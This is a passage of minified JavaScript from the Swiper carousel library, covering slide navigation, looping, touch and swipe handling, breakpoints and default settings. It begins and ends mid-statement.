c=a.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:o,snapGrid:r,params:i,activeIndex:s,realIndex:a,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<o.length;e+=1)void 0!==o[e+1]?n>=o[e]&&n<o[e+1]-(o[e+1]-o[e])/2?u=e:n>=o[e]&&n<o[e+1]&&(u=e+1):n>=o[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),u===s)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const d=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:d,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==d&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,o=Mb(e).closest(`.${n.slideClass}`)[0];let r,i=!1;if(o)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===o){i=!0,r=e;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(Mb(o).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const Yb={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:o,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-o:o;if(t.cssMode)return o;let i=Lb(r[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:o,params:r,$wrapperEl:i,wrapperEl:s,progress:a}=n;let l,c=0,u=0;n.isHorizontal()?c=o?-e:e:u=e,r.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),r.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:r.virtualTranslate||i.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const d=n.maxTranslate()-n.minTranslate();l=0===d?0:(e-n.minTranslate())/d,l!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,o=!0,r){const i=this,{params:s,wrapperEl:a}=i;if(i.animating&&s.preventInteractionOnTransition)return!1;const l=i.minTranslate(),c=i.maxTranslate();let u;if(u=o&&e>l?l:o&&e<c?c:e,i.updateProgress(u),s.cssMode){const e=i.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-u;else{if(!i.support.smoothScroll)return Db({swiper:i,targetPosition:-u,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(i.setTransition(0),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};function Xb({swiper:e,runCallbacks:t,direction:n,step:o}){const{activeIndex:r,previousIndex:i}=e;let s=n;if(s||(s=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===s)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===s?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}const Kb={slideTo:function(e=0,t=this.params.speed,n=!0,o,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let s=e;s<0&&(s=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:d,rtlTranslate:p,wrapperEl:f,enabled:m}=i;if(i.animating&&a.preventInteractionOnTransition||!m&&!o&&!r)return!1;const h=Math.min(i.params.slidesPerGroupSkip,s);let v=h+Math.floor((s-h)/i.params.slidesPerGroup);v>=l.length&&(v=l.length-1);const g=-l[v];if(a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*c[e]),o=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<o-(o-n)/2?s=e:t>=n&&t<o&&(s=e+1):t>=n&&(s=e)}if(i.initialized&&s!==d){if(!i.allowSlideNext&&g<i.translate&&g<i.minTranslate())return!1;if(!i.allowSlidePrev&&g>i.translate&&g>i.maxTranslate()&&(d||0)!==s)return!1}let b;if(s!==(u||0)&&n&&i.emit("beforeSlideChangeStart"),i.updateProgress(g),b=s>d?"next":s<d?"prev":"reset",p&&-g===i.translate||!p&&g===i.translate)return i.updateActiveIndex(s),a.autoHeight&&i.updateAutoHeight(),i.updateSlidesClasses(),"slide"!==a.effect&&i.setTranslate(g),"reset"!==b&&(i.transitionStart(n,b),i.transitionEnd(n,b)),!1;if(a.cssMode){const e=i.isHorizontal(),n=p?g:-g;if(0===t){const t=i.virtual&&i.params.virtual.enabled;t&&(i.wrapperEl.style.scrollSnapType="none",i._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{i.wrapperEl.style.scrollSnapType="",i._swiperImmediateVirtual=!1}))}else{if(!i.support.smoothScroll)return Db({swiper:i,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return i.setTransition(t),i.setTranslate(g),i.updateActiveIndex(s),i.updateSlidesClasses(),i.emit("beforeTransitionStart",t,o),i.transitionStart(n,b),0===t?i.transitionEnd(n,b):i.animating||(i.animating=!0,i.onSlideToWrapperTransitionEnd||(i.onSlideToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd),i.onSlideToWrapperTransitionEnd=null,delete i.onSlideToWrapperTransitionEnd,i.transitionEnd(n,b))}),i.$wrapperEl[0].addEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,o){if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let i=e;return r.params.loop&&(i+=r.loopedSlides),r.slideTo(i,t,n,o)},slideNext:function(e=this.params.speed,t=!0,n){const o=this,{animating:r,enabled:i,params:s}=o;if(!i)return o;let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(o.slidesPerViewDynamic("current",!0),1));const l=o.activeIndex<s.slidesPerGroupSkip?1:a;if(s.loop){if(r&&s.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}return s.rewind&&o.isEnd?o.slideTo(0,e,t,n):o.slideTo(o.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const o=this,{params:r,animating:i,snapGrid:s,slidesGrid:a,rtlTranslate:l,enabled:c}=o;if(!c)return o;if(r.loop){if(i&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=u(l?o.translate:-o.translate),p=s.map((e=>u(e)));let f=s[p.indexOf(d)-1];if(void 0===f&&r.cssMode){let e;s.forEach(((t,n)=>{d>=t&&(e=n)})),void 0!==e&&(f=s[e>0?e-1:e])}let m=0;if(void 0!==f&&(m=a.indexOf(f),m<0&&(m=o.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(m=m-o.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),r.rewind&&o.isBeginning){const r=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1;return o.slideTo(r,e,t,n)}return o.slideTo(m,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,o=.5){const r=this;let i=r.activeIndex;const s=Math.min(r.params.slidesPerGroupSkip,i),a=s+Math.floor((i-s)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*o&&(i+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*o&&(i-=r.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,r.slidesGrid.length-1),r.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,o="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,i=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(Mb(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-o/2||i>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Ib((()=>{e.slideTo(i)}))):e.slideTo(i):i>e.slides.length-o?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Ib((()=>{e.slideTo(i)}))):e.slideTo(i)}else e.slideTo(i)}};const Jb={loopCreate:function(){const e=this,t=Sb(),{params:n,$wrapperEl:o}=e,r=o.children().length>0?Mb(o.children()[0].parentNode):o;r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let i=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-i.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let o=0;o<e;o+=1){const e=Mb(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}i=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>i.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=i.length);const s=[],a=[];i.each(((e,t)=>{Mb(e).attr("data-swiper-slide-index",t)}));for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/i.length)*i.length;a.push(i.eq(e)[0]),s.unshift(i.eq(i.length-e-1)[0])}for(let e=0;e<a.length;e+=1)r.append(Mb(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=s.length-1;e>=0;e-=1)r.prepend(Mb(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:o,allowSlidePrev:r,allowSlideNext:i,snapGrid:s,rtlTranslate:a}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-s[t]-e.getTranslate();if(t<o){l=n.length-3*o+t,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}else if(t>=n.length-o){l=-n.length+t+o,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function Qb(e){const t=this,n=Sb(),o=Ab(),r=t.touchEventsData,{params:i,touches:s,enabled:a}=t;if(!a)return;if(t.animating&&i.preventInteractionOnTransition)return;!t.animating&&i.cssMode&&i.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=Mb(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===l.type,!r.isTouchEvent&&"which"in l&&3===l.which)return;if(!r.isTouchEvent&&"button"in l&&l.button>0)return;if(r.isTouched&&r.isMoved)return;const u=!!i.noSwipingClass&&""!==i.noSwipingClass,d=e.composedPath?e.composedPath():e.path;u&&l.target&&l.target.shadowRoot&&d&&(c=Mb(d[0]));const p=i.noSwipingSelector?i.noSwipingSelector:`.${i.noSwipingClass}`,f=!(!l.target||!l.target.shadowRoot);if(i.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===Sb()||n===Ab())return null;n.assignedSlot&&(n=n.assignedSlot);const o=n.closest(e);return o||n.getRootNode?o||t(n.getRootNode().host):null}(t)}(p,c[0]):c.closest(p)[0]))return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const m=s.currentX,h=s.currentY,v=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,g=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(v&&(m<=g||m>=o.innerWidth-g)){if("prevent"!==v)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=m,s.startY=h,r.touchStartTime=Bb(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(r.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(r.isTouched=!1)),n.activeElement&&Mb(n.activeElement).is(r.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const o=e&&t.allowTouchMove&&i.touchStartPreventDefault;!i.touchStartForcePreventDefault&&!o||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!i.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function Zb(e){const t=Sb(),n=this,o=n.touchEventsData,{params:r,touches:i,rtlTranslate:s,enabled:a}=n;if(!a)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!o.isTouched)return void(o.startMoving&&o.isScrolling&&n.emit("touchMoveOpposite",l));if(o.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,d="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=d);if(!n.allowTouchMove)return Mb(l.target).is(o.focusableElements)||(n.allowClick=!1),void(o.isTouched&&(Object.assign(i,{startX:u,startY:d,currentX:u,currentY:d}),o.touchStartTime=Bb()));if(o.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(d<i.startY&&n.translate<=n.maxTranslate()||d>i.startY&&n.translate>=n.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(u<i.startX&&n.translate<=n.maxTranslate()||u>i.startX&&n.translate>=n.minTranslate())return;if(o.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&Mb(l.target).is(o.focusableElements))return o.isMoved=!0,void(n.allowClick=!1);if(o.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=d;const p=i.currentX-i.startX,f=i.currentY-i.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if(void 0===o.isScrolling){let e;n.isHorizontal()&&i.currentY===i.startY||n.isVertical()&&i.currentX===i.startX?o.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,o.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(o.isScrolling&&n.emit("touchMoveOpposite",l),void 0===o.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(o.startMoving=!0)),o.isScrolling)return void(o.isTouched=!1);if(!o.startMoving)return;n.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),o.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),o.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),o.isMoved=!0;let m=n.isHorizontal()?p:f;i.diff=m,m*=r.touchRatio,s&&(m=-m),n.swipeDirection=m>0?"prev":"next",o.currentTranslate=m+o.startTranslate;let h=!0,v=r.resistanceRatio;if(r.touchReleaseOnEdges&&(v=0),m>0&&o.currentTranslate>n.minTranslate()?(h=!1,r.resistance&&(o.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+o.startTranslate+m)**v)):m<0&&o.currentTranslate<n.maxTranslate()&&(h=!1,r.resistance&&(o.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-o.startTranslate-m)**v)),h&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),n.allowSlidePrev||n.allowSlideNext||(o.currentTranslate=o.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,o.currentTranslate=o.startTranslate,void(i.diff=n.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(o.currentTranslate),n.setTranslate(o.currentTranslate))}function ey(e){const t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,slidesGrid:s,enabled:a}=t;if(!a)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=Bb(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=Bb(),Ib((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=o.followFinger?i?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(t.params.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,f=t.slidesSizesGrid[0];for(let e=0;e<s.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==s[e+t]?d>=s[e]&&d<s[e+t]&&(p=e,f=s[e+t]-s[e]):d>=s[e]&&(p=e,f=s[s.length-1]-s[s.length-2])}let m=null,h=null;o.rewind&&(t.isBeginning?h=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const v=(d-s[p])/f,g=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:p+g):t.slideTo(p)),"prev"===t.swipeDirection&&(v>1-o.longSwipesRatio?t.slideTo(p+g):null!==h&&v<0&&Math.abs(v)>o.longSwipesRatio?t.slideTo(h):t.slideTo(p))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(p+g):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==m?m:p+g),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:p))}}function ty(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:o,allowSlidePrev:r,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=o,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function ny(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function oy(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:o}=e;if(!o)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const i=e.maxTranslate()-e.minTranslate();r=0===i?0:(e.translate-e.minTranslate())/i,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let ry=!1;function iy(){}const sy=(e,t)=>{const n=Sb(),{params:o,touchEvents:r,el:i,wrapperEl:s,device:a,support:l}=e,c=!!o.nested,u="on"===t?"addEventListener":"removeEventListener",d=t;if(l.touch){const t=!("touchstart"!==r.start||!l.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};i[u](r.start,e.onTouchStart,t),i[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),i[u](r.end,e.onTouchEnd,t),r.cancel&&i[u](r.cancel,e.onTouchEnd,t)}else i[u](r.start,e.onTouchStart,!1),n[u](r.move,e.onTouchMove,c),n[u](r.end,e.onTouchEnd,!1);(o.preventClicks||o.preventClicksPropagation)&&i[u]("click",e.onClick,!0),o.cssMode&&s[u]("scroll",e.onScroll),o.updateOnWindowResize?e[d](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",ty,!0):e[d]("observerUpdate",ty,!0)};const ay={attachEvents:function(){const e=this,t=Sb(),{params:n,support:o}=e;e.onTouchStart=Qb.bind(e),e.onTouchMove=Zb.bind(e),e.onTouchEnd=ey.bind(e),n.cssMode&&(e.onScroll=oy.bind(e)),e.onClick=ny.bind(e),o.touch&&!ry&&(t.addEventListener("touchstart",iy),ry=!0),sy(e,"on")},detachEvents:function(){sy(this,"off")}},ly=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const cy={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:o=0,params:r,$el:i}=e,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const a=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(!a||e.currentBreakpoint===a)return;const l=(a in s?s[a]:void 0)||e.originalParams,c=ly(e,r),u=ly(e,l),d=r.enabled;c&&!u?(i.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(i.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&i.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const n=r[t]&&r[t].enabled,o=l[t]&&l[t].enabled;n&&!o&&e[t].disable(),!n&&o&&e[t].enable()}));const p=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),Nb(e.params,l);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!m?e.disable():!d&&m&&e.enable(),e.currentBreakpoint=a,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-o+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let o=!1;const r=Ab(),i="window"===t?r.innerHeight:n.clientHeight,s=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:i*t,point:e}}return{value:e,point:e}}));s.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<s.length;e+=1){const{point:i,value:a}=s[e];"window"===t?r.matchMedia(`(min-width: ${a}px)`).matches&&(o=i):a<=n.clientWidth&&(o=i)}return o||"max"}};const uy={addClasses:function(){const e=this,{classNames:t,params:n,rtl:o,$el:r,device:i,support:s}=e,a=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((o=>{e[o]&&n.push(t+o)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"pointer-events":!s.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:o},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...a),r.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const dy={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 